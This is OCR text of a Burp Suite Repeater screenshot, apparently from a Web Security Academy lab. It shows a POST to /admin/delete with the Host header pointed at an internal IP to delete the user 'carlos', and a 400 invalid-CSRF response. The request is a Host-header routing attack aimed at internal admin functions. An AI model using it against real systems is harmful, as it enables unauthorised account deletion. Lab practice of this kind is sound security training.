 Send Cancel < > Target: https://0acb003203d56259c1f12b0600bb0082.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST
https://0acb003203d56259c1f12b0600bb0082.web-security-acade
my.net/admin/delete HTTP/1.1
2 Host: 192.168.0.39
3 Cookie: _lab=
46%7cMCwCFEUtyMWc0YplNpcG%2bdGrLoMiXYPcAhR%2f%2bMwj2TkE18Qs
8dIRaDcX8sC9HXstCCOfkWyyqCm%2bx5cRx9JZotcyHN01%2bLJXN19GFkh
ehFGapc%2fMtAr%2ffPPtOm9oYH0ZnPX1WF84wHCgkgm8vj7j%2byl6FxSx
bj6fSy3a1pSZW2u%2fjOs%3d
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Linux"
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 53
19
20 csrf=BJ4knqqhfxImMkWSPkCbWxxnExwdBDfd&username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=YB412Ev1d5FSWo2NQmStRtVYBvkW7ZiO;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 60
7
8 "Invalid CSRF token (session does not contain a CSRF token)
"